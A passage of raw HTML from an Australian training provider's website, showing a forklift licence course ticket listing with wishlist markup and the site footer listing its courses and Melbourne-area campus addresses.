	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:103050,&quot;parent_product_id&quot;:103050,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=103050&#038;_wpnonce=100a906a36"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="103050"
		data-product-type="simple"
		data-original-product-id="103050"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="103050" href="#quick-view">Quick View</a>			</div>
			<div class="out-of-stock-label">Out of stock</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Ticket		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.starttraining.com.au/product/ticket-forklift-licence-course-sat-sun-2023-04-29-2023-04-30-copy-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ticket: Forklift Licence Course (SAT + SUN) 2023/04/29 &#8211; 2023/04/30 (Copy)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>645.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="5cf0986d-1780-4253-a418-5f2c6ca8afff" data-currency="AUD" data-amount="645.00" data-platform="WooCommerce" data-page-type="category" data-item-skus="sku_3287_8056" data-item-categories="Ticket"></square-placement></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-103050  wishlist-fragment on-first-load"
	data-fragment-ref="103050"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:103050,&quot;parent_product_id&quot;:103050,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=103050&#038;_wpnonce=100a906a36"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="103050"
		data-product-type="simple"
		data-original-product-id="103050"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	</div>
</div>
		</div>
	</div>

		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section dark" id="section_1899135596">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-1846805422">


	<div id="col-579487811" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="row row-collapse align-middle align-center"  id="row-1712513061">


	<div id="col-586468510" class="col medium-4 small-8 large-3"  >
				<div class="col-inner text-center"  >
			
			


	<a class="plain" href="tel:0397560244" >	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 23px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 505.709 505.709" style="enable-background:new 0 0 505.709 505.709;" xml:space="preserve">
<g>
	<g>
		<path d="M427.554,71.862c-99.206-95.816-256.486-95.816-355.692,0c-98.222,101.697-95.405,263.762,6.292,361.984
			c99.206,95.816,256.486,95.816,355.692,0C532.068,332.15,529.251,170.084,427.554,71.862z M421.814,421.814l-0.085-0.085
			c-93.352,93.267-244.636,93.198-337.903-0.154S-9.372,176.94,83.98,83.673s244.636-93.198,337.903,0.153
			c44.799,44.84,69.946,105.643,69.905,169.028C491.792,316.225,466.622,377.002,421.814,421.814z"/>
	</g>
</g>
<g>
	<g>
		<path d="M396.641,325.729l-47.957-47.787c-10.884-10.91-28.552-10.931-39.462-0.047c-0.016,0.016-0.031,0.031-0.047,0.047
			l-27.477,27.477c-2.079,2.084-5.355,2.372-7.765,0.683c-15.039-10.51-29.117-22.333-42.069-35.328
			c-11.6-11.574-22.271-24.042-31.915-37.291c-1.748-2.38-1.494-5.68,0.597-7.765l28.16-28.16c10.872-10.893,10.872-28.531,0-39.424
			l-47.957-47.957c-11.051-10.565-28.458-10.565-39.509,0l-15.189,15.189c-22.939,22.681-31.128,56.359-21.163,87.04
			c7.436,22.447,17.947,43.755,31.232,63.317c11.96,17.934,25.681,34.628,40.96,49.835c16.611,16.73,35.011,31.581,54.869,44.288
			c21.83,14.245,45.799,24.904,70.997,31.573c6.478,1.597,13.126,2.399,19.797,2.389c22.871-0.14,44.752-9.346,60.843-25.6
			l13.056-13.056C407.513,354.26,407.513,336.622,396.641,325.729z M384.557,353.514c-0.011,0.011-0.022,0.023-0.034,0.034
			l0.085-0.256l-13.056,13.056c-16.775,16.987-41.206,23.976-64.427,18.432c-23.395-6.262-45.635-16.23-65.877-29.525
			c-18.806-12.019-36.234-26.069-51.968-41.899c-14.477-14.371-27.483-30.151-38.827-47.104
			c-12.408-18.242-22.229-38.114-29.184-59.051c-7.973-24.596-1.366-51.585,17.067-69.717l15.189-15.189
			c4.223-4.242,11.085-4.257,15.326-0.034c0.011,0.011,0.023,0.022,0.034,0.034l47.957,47.957
			c4.242,4.223,4.257,11.085,0.034,15.326c-0.011,0.011-0.022,0.022-0.034,0.034l-28.16,28.16
			c-8.08,7.992-9.096,20.692-2.389,29.867c10.185,13.978,21.456,27.131,33.707,39.339c13.659,13.718,28.508,26.197,44.373,37.291
			c9.167,6.394,21.595,5.316,29.525-2.56l27.221-27.648c4.223-4.242,11.085-4.257,15.326-0.034c0.011,0.011,0.022,0.022,0.034,0.034
			l48.043,48.128C388.765,342.411,388.78,349.272,384.557,353.514z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3 class="uppercase">Call us <a href="tel:0397560244">(03) 9756 0244 <br />(8.30am to 5pm)</a></h3>

		</div>
	</div>
	</a>
	

		</div>
					</div>

	

	<div id="col-368028544" class="col medium-4 small-8 large-3"  >
				<div class="col-inner text-center"  >
			
			


	<a class="plain" href="https://www.starttraining.com.au/price-match/" >	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 23px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path d="M318.656,267.435c-0.021,0-0.021-0.021-0.021-0.021c-24.832-10.005-39.232-15.125-51.947-19.413V64.384
			c59.691,3.947,106.645,40.512,106.645,84.949c0,5.888,4.779,10.667,10.667,10.667c5.888,0,10.667-4.779,10.667-10.667
			c0-56.043-56.512-102.037-128-106.261V10.667C266.667,4.779,261.888,0,256,0c-5.888,0-10.667,4.779-10.667,10.667v32.405
			c-71.488,4.224-128,50.219-128,106.261c0,40.597,29.205,77.12,76.203,95.317h0.043c24.725,9.621,39.019,14.507,51.776,18.752
			v184.213c-59.733-3.947-106.688-40.512-106.688-84.949c0-5.888-4.779-10.667-10.667-10.667s-10.667,4.779-10.667,10.667
			c0,56.043,56.512,102.037,128,106.261v32.405c0,5.888,4.779,10.667,10.667,10.667c5.888,0,10.667-4.779,10.667-10.667v-32.405
			c71.488-4.224,128-50.219,128-106.261C394.667,322.112,365.547,285.653,318.656,267.435z M245.333,240.896
			c-10.987-3.712-24.021-8.341-44.075-16.128l-0.021-0.021c-38.592-14.933-62.571-43.84-62.571-75.413
			c0-44.437,46.955-81.003,106.667-84.949V240.896z M266.667,447.616V270.549c10.944,3.797,24,8.597,43.968,16.661
			c0.021,0,0.043,0,0.085,0.021c0.021,0,0.043,0.021,0.064,0.043c38.571,14.912,62.549,43.819,62.549,75.392
			C373.333,407.104,326.379,443.669,266.667,447.616z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3 class="uppercase">Price Match<br />
</h3>

		</div>
	</div>
	</a>
	

		</div>
					</div>

	

	<div id="col-198796885" class="col medium-4 small-8 large-3"  >
				<div class="col-inner text-center"  >
			
			


	<a class="plain" href="https://www.starttraining.com.au/our-training-courses/" >	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 23px">
				<div class="icon">
					<div class="icon-inner" >
						<svg height="512" viewBox="0 0 128 128" width="512" xmlns="http://www.w3.org/2000/svg"><g><path d="m97.808 56.125a1.75 1.75 0 0 0 -1.75 1.75v9a1.75 1.75 0 0 0 3.5 0v-9a1.751 1.751 0 0 0 -1.75-1.75z"/><path d="m33.192 47.688h-12a1.751 1.751 0 0 0 -1.75 1.75v12a1.751 1.751 0 0 0 1.75 1.75h12a1.75 1.75 0 0 0 1.75-1.75v-12a1.75 1.75 0 0 0 -1.75-1.75zm-1.75 12h-8.5v-8.5h8.5z"/><path d="m61.154 47.688h-12a1.75 1.75 0 0 0 -1.75 1.75v12a1.75 1.75 0 0 0 1.75 1.75h12a1.751 1.751 0 0 0 1.75-1.75v-12a1.751 1.751 0 0 0 -1.75-1.75zm-1.75 12h-8.504v-8.5h8.5z"/><path d="m89.115 47.688h-12a1.75 1.75 0 0 0 -1.75 1.75v12a1.75 1.75 0 0 0 1.75 1.75h12a1.75 1.75 0 0 0 1.75-1.75v-12a1.75 1.75 0 0 0 -1.75-1.75zm-1.75 12h-8.5v-8.5h8.5z"/><path d="m33.192 71.625h-12a1.751 1.751 0 0 0 -1.75 1.75v12a1.75 1.75 0 0 0 1.75 1.75h12a1.749 1.749 0 0 0 1.75-1.75v-12a1.75 1.75 0 0 0 -1.75-1.75zm-1.75 12h-8.5v-8.5h8.5z"/><path d="m61.154 71.625h-12a1.75 1.75 0 0 0 -1.75 1.75v12a1.749 1.749 0 0 0 1.75 1.75h12a1.75 1.75 0 0 0 1.75-1.75v-12a1.751 1.751 0 0 0 -1.75-1.75zm-1.75 12h-8.504v-8.5h8.5z"/><path d="m89.115 71.625h-12a1.75 1.75 0 0 0 -1.75 1.75v12a1.749 1.749 0 0 0 1.75 1.75h12a1.749 1.749 0 0 0 1.75-1.75v-12a1.75 1.75 0 0 0 -1.75-1.75zm-1.75 12h-8.5v-8.5h8.5z"/><path d="m33.192 95.563h-12a1.751 1.751 0 0 0 -1.75 1.75v12a1.75 1.75 0 0 0 1.75 1.75h12a1.749 1.749 0 0 0 1.75-1.75v-12a1.75 1.75 0 0 0 -1.75-1.75zm-1.75 12h-8.5v-8.5h8.5z"/><path d="m61.154 95.563h-12a1.75 1.75 0 0 0 -1.75 1.75v12a1.749 1.749 0 0 0 1.75 1.75h12a1.75 1.75 0 0 0 1.75-1.75v-12a1.751 1.751 0 0 0 -1.75-1.75zm-1.75 12h-8.504v-8.5h8.5z"/><path d="m89.115 95.563h-12a1.75 1.75 0 0 0 -1.75 1.75v12a1.749 1.749 0 0 0 1.75 1.75h12a1.749 1.749 0 0 0 1.75-1.75v-12a1.75 1.75 0 0 0 -1.75-1.75zm-1.75 12h-8.5v-8.5h8.5z"/><path d="m123.216 102.907-17.691-88.251a1.749 1.749 0 0 0 -1.715-1.406h-15.945v-6.75a1.75 1.75 0 0 0 -1.75-1.75h-6a1.75 1.75 0 0 0 -1.75 1.75v6.75h-18.465v-6.75a1.751 1.751 0 0 0 -1.75-1.75h-6a1.75 1.75 0 0 0 -1.75 1.75v6.75h-18.458v-6.75a1.75 1.75 0 0 0 -1.75-1.75h-6a1.751 1.751 0 0 0 -1.75 1.75v6.75h-15.942a1.751 1.751 0 0 0 -1.75 1.75v106.5a1.751 1.751 0 0 0 1.75 1.75h97.31a1.751 1.751 0 0 0 1.75-1.75v-16.5h15.94a1.75 1.75 0 0 0 1.716-2.094zm-38.851-94.657v13.5h-2.5v-6.7c0-.016.005-.031.005-.048s0-.032-.005-.048v-6.704zm-30.465 0h2.5v6.711.039s0 .026 0 .039v6.711h-2.5zm-27.962 0h2.5v6.726.024s0 .016 0 .024v6.726h-2.5zm-3.5 8.5v6.75a1.751 1.751 0 0 0 1.75 1.75h6a1.75 1.75 0 0 0 1.75-1.75v-6.75h18.462v6.75a1.75 1.75 0 0 0 1.75 1.75h6a1.751 1.751 0 0 0 1.75-1.75v-6.75h18.465v6.75a1.75 1.75 0 0 0 1.75 1.75h6a1.75 1.75 0 0 0 1.75-1.75v-6.75h14.2v17h-93.815v-17zm-14.188 103v-82.5h93.81v65.983.019.019 16.48zm97.31-18.25v-68.86l13.8 68.861z"/></g></svg>					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3 class="uppercase">Book a course</h3>

		</div>
	</div>
	</a>
	

		</div>
					</div>

	


<style>
#row-1712513061 > .col > .col-inner {
  padding: 15px 0px 10px 0px;
}
@media (min-width:550px) {
  #row-1712513061 > .col > .col-inner {
    padding: 25px 0px 20px 0px;
  }
}
</style>
</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1899135596 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #e94f37;
}
</style>
	</section>
	

	<section class="section is-small dark" id="section_1517903841">
		<div class="section-bg fill" >
			<img width="1" height="1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" class="bg attachment- size-" alt="forklift licence melbourne" decoding="async" title="forklift licence melbourne | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2020/02/geo-grid-transparent.svg" /><noscript><img width="1" height="1" src="https://www.starttraining.com.au/wp-content/uploads/2020/02/geo-grid-transparent.svg" class="bg attachment- size-" alt="forklift licence melbourne" decoding="async" title="forklift licence melbourne | Start Training" /></noscript>						<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1402062631" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1402062631 {
  padding-top: 60px;
}
</style>
	</div>
	

<div class="row"  id="row-1407275863">


	<div id="col-796141619" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-shadow-2"  >
			
			

<h4 class="uppercase">Our Courses</h4>
	<div id="gap-1150197765" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1150197765 {
  padding-top: 20px;
}
</style>
	</div>
	

<ul class="sidebar-wrapper ul-reset"><div id="nav_menu-4" class="col pb-0 widget widget_nav_menu"><div class="menu-footer-widget-1-menu-container"><ul id="menu-footer-widget-1-menu" class="menu"><li id="menu-item-7418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7418"><a href="https://www.starttraining.com.au/forklift-licence-melbourne/">Forklift Licence</a></li>
<li id="menu-item-153202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153202"><a href="https://www.starttraining.com.au/reach-forklift-licence/">Reach Forklift Licence</a></li>
<li id="menu-item-104785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104785"><a href="https://www.starttraining.com.au/forklift-refresher-training/">Forklift Refresher Training</a></li>
<li id="menu-item-7396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7396"><a href="https://www.starttraining.com.au/order-picker-licence-course/">Order Picker Licence</a></li>
<li id="menu-item-203190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203190"><a href="https://www.starttraining.com.au/traffic-control-traffic-management/">Traffic Control &amp; Traffic Management</a></li>
<li id="menu-item-2908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2908"><a href="https://www.starttraining.com.au/ewp-training-melbourne/">Elevated Work Platform</a></li>
<li id="menu-item-12759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12759"><a href="https://www.starttraining.com.au/yellow-card-course-melbourne/">Yellow Card</a></li>
<li id="menu-item-2907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2907"><a href="https://www.starttraining.com.au/earth-moving-training-melbourne/">Earth Moving</a></li>
<li id="menu-item-153006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153006"><a href="https://www.starttraining.com.au/excavator-training-melbourne/">Excavator Training Course</a></li>
<li id="menu-item-153005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153005"><a href="https://www.starttraining.com.au/skid-steer-ticket-melbourne/">Skid Steer Ticket Melbourne</a></li>
<li id="menu-item-32183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32183"><a href="https://www.starttraining.com.au/chainsaw-operator-course/">Chainsaw Operator Course</a></li>
<li id="menu-item-12758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12758"><a href="https://www.starttraining.com.au/confined-space-training/">Confined Space</a></li>
<li id="menu-item-158047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158047"><a href="https://starttrainingfirstaid.com.au/">First Aid Training</a></li>
<li id="menu-item-152312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152312"><a href="https://www.starttraining.com.au/food-handlers-course-melbourne/">Food Handlers &#038; Food Safety Supervisors</a></li>
<li id="menu-item-104782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104782"><a href="https://www.starttraining.com.au/rsa-melbourne/">Responsible Service of Alcohol (RSA)</a></li>
<li id="menu-item-7400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7400"><a href="https://www.starttraining.com.au/white-card-melbourne/">White Card</a></li>
<li id="menu-item-7401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7401"><a href="https://www.starttraining.com.au/working-at-heights-course/">Working At Heights</a></li>
</ul></div></div></ul>


		</div>
					</div>

	

	<div id="col-685953537" class="col medium-3 small-6 large-3"  >
				<div class="col-inner text-shadow-2"  >
			
			

<h4 class="uppercase">Information</h4>
	<div id="gap-1895328235" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1895328235 {
  padding-top: 20px;
}
</style>
	</div>
	

<ul class="sidebar-wrapper ul-reset"><div id="nav_menu-5" class="col pb-0 widget widget_nav_menu"><div class="menu-footer-widget-2-menu-container"><ul id="menu-footer-widget-2-menu" class="menu"><li id="menu-item-16360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16360"><a href="https://www.starttraining.com.au/news/">News</a></li>
<li id="menu-item-2917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2917"><a href="https://www.starttraining.com.au/faq/">Frequently Asked Questions</a></li>
<li id="menu-item-2918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2918"><a href="https://www.starttraining.com.au/employer-information/">Information for Employers</a></li>
<li id="menu-item-2919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2919"><a href="https://www.starttraining.com.au/student-information/">Information for Students</a></li>
<li id="menu-item-2921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2921"><a href="https://www.starttraining.com.au/useful-links/">Useful Links</a></li>
<li id="menu-item-16357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16357"><a href="https://www.starttraining.com.au/privacy-policy-2/">Privacy Policy</a></li>
</ul></div></div></ul>

<div class="social-icons follow-icons" style="font-size:140%"><a href="https://www.facebook.com/StartTrainingVIC" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/starttraininggroup/" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="mailto:/bookings@starttraining.com.au" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener" ><i class="icon-envelop" ></i></a></div>


		</div>
					</div>

	

	<div id="col-1284437941" class="col medium-3 small-12 large-3"  >
				<div class="col-inner text-shadow-2"  >
			
			

<h4 class="uppercase">Locations</h4>
	<div id="gap-9983342" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-9983342 {
  padding-top: 20px;
}
</style>
	</div>
	


	<a class="plain" href="https://goo.gl/maps/Uz2XCCnqzgYPi14v9" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 33px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<g>
			<path d="M256,0C150.125,0,64,86.135,64,192c0,141.646,177.146,310,184.688,317.104C250.75,511.031,253.375,512,256,512
				s5.25-0.969,7.313-2.896C270.854,502,448,333.646,448,192C448,86.135,361.875,0,256,0z M256,486.406
				C222.479,452.938,85.333,308.833,85.333,192c0-94.104,76.563-170.667,170.667-170.667S426.667,97.896,426.667,192
				C426.667,308.833,289.521,452.938,256,486.406z"/>
			<path d="M256,85.333c-58.813,0-106.667,47.854-106.667,106.667S197.188,298.667,256,298.667S362.667,250.813,362.667,192
				S314.813,85.333,256,85.333z M256,277.333c-47.063,0-85.333-38.281-85.333-85.333s38.271-85.333,85.333-85.333
				s85.333,38.281,85.333,85.333S303.063,277.333,256,277.333z"/>
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Unit 3, 1825 Ferntree Gully Road, <br />Ferntree Gully, Victoria 3156</p>

		</div>
	</div>
	</a>
	
<div class="is-divider divider clearfix" style="max-width:100%;height:1px;background-color:rgb(19, 19, 19);"></div>


	<a class="plain" href="https://www.google.com/maps/place/2+The+Crossway,+Campbellfield+VIC+3061,+Australia/@-37.6526681,144.9417282,17z/data=!3m1!4b1!4m5!3m4!1s0x6ad6503c096b05ef:0x52a7380987669c1e!8m2!3d-37.6526724!4d144.9459554?hl=en" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 33px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<g>
			<path d="M256,0C150.125,0,64,86.135,64,192c0,141.646,177.146,310,184.688,317.104C250.75,511.031,253.375,512,256,512
				s5.25-0.969,7.313-2.896C270.854,502,448,333.646,448,192C448,86.135,361.875,0,256,0z M256,486.406
				C222.479,452.938,85.333,308.833,85.333,192c0-94.104,76.563-170.667,170.667-170.667S426.667,97.896,426.667,192
				C426.667,308.833,289.521,452.938,256,486.406z"/>
			<path d="M256,85.333c-58.813,0-106.667,47.854-106.667,106.667S197.188,298.667,256,298.667S362.667,250.813,362.667,192
				S314.813,85.333,256,85.333z M256,277.333c-47.063,0-85.333-38.281-85.333-85.333s38.271-85.333,85.333-85.333
				s85.333,38.281,85.333,85.333S303.063,277.333,256,277.333z"/>
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>2 The Crossway<br />
Campbellfield, VIC 3061</p>

		</div>
	</div>
	</a>
	
<div class="is-divider divider clearfix" style="max-width:100%;height:1px;background-color:rgb(19, 19, 19);"></div>


	<a class="plain" href="https://goo.gl/maps/jsWoTt62931487Yg6" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 33px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<g>
			<path d="M256,0C150.125,0,64,86.135,64,192c0,141.646,177.146,310,184.688,317.104C250.75,511.031,253.375,512,256,512
				s5.25-0.969,7.313-2.896C270.854,502,448,333.646,448,192C448,86.135,361.875,0,256,0z M256,486.406
				C222.479,452.938,85.333,308.833,85.333,192c0-94.104,76.563-170.667,170.667-170.667S426.667,97.896,426.667,192
				C426.667,308.833,289.521,452.938,256,486.406z"/>
			<path d="M256,85.333c-58.813,0-106.667,47.854-106.667,106.667S197.188,298.667,256,298.667S362.667,250.813,362.667,192
				S314.813,85.333,256,85.333z M256,277.333c-47.063,0-85.333-38.281-85.333-85.333s38.271-85.333,85.333-85.333
				s85.333,38.281,85.333,85.333S303.063,277.333,256,277.333z"/>
		</g>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>16 Enterprise Way <br />Sunshine West, Victoria 3020</p>

		</div>
	</div>
	</a>
	
<div class="is-divider divider clearfix" style="max-width:100%;height:1px;background-color:rgb(19, 19, 19);"></div>


	<a class="plain" href="https://maps.google.com/maps?ll=-38.097191,145.162031&#038;z=16&#038;t=m&#038;hl=en&#038;gl=US&#038;mapclient=embed&#038;q=8%20Sonia%20St%20Carrum%20Downs%20VIC%203201%20Australia" target="_blank" rel="noopener" >	<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 33px">
				<div class="icon">
					<div class="icon-inner" >
						<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<g>
			<path d="M256,0C150.125,0,64,86.135,64,192c0,141.646,177.146,310,184.688,317.104C250.75,511.031,253.375,512,256,512
				s5.25-0.969,7.313-2.896C270.854,502,448,333.646,448,192C448,86.135,361.875,0,256,0z M256,486.406
				C222.479,452.938,85.333,308.833,85.333,192c0-94.104,76.563-170.667,170.667-170.667S426.667,97.896,426.667,192
